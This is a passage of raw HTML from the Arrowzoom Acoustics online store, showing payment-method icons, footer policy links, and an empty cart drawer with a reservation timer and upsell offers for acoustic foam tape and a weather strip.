 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span>$99</span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.ca/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'>$20.00</span> <span class='compare-price'>$42.00</span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":2000,"weight":100,"compare_at_price":4200,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.ca\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.ca/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="upsell__image__img" loading="lazy" 